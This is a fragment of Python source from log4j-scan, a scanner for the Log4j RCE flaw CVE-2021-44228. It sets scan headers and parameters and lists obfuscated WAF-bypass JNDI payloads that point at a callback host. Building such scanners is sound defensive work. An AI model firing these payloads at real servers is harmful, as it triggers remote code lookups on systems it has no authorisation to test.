 cprint('[• ] CVE-2021-44228 - Apache Log4j RCE Scanner', "green")
cprint('[• ] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.', "yellow")
cprint('[• ] Secure your External Attack Surface with FullHunt.io.', "yellow")
if len(sys.argv) <= 1:
    print('\n%s -h for help.' % (sys.argv[0]))
    exit(0)
default_headers = {
    'User-Agent': 'log4j-scan (https://github.com/mazen160/log4j-scan)',
    # 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.9
3 Safari/537.36',
    'Accept': '*/*'  # not being tested to allow passing through checks on Accept header in older web-servers
}
post_data_parameters = ["username", "user", "uname", "name", "email", "email_address", "password", "payload"]
timeout = 4
waf_bypass_payloads = ["${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://{{callback_host}}/{{random}}}",
                       "${${::-j}ndi:rmi://{{callback_host}}/{{random}}}",
                       "${jndi:rmi://{{callback_host}}/{{random}}}",
                       "${jndi:rmi://{{callback_host}}}/",
                       "${${lower:jndi}:${lower:rmi}://{{callback_host}}/{{random}}}",
                       "${${lower:${lower:jndi}}:${lower:rmi}://{{callback_host}}/{{random}}}",
                       "${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://{{callback_host}}/{{random}}}",
@@@
51,1 7%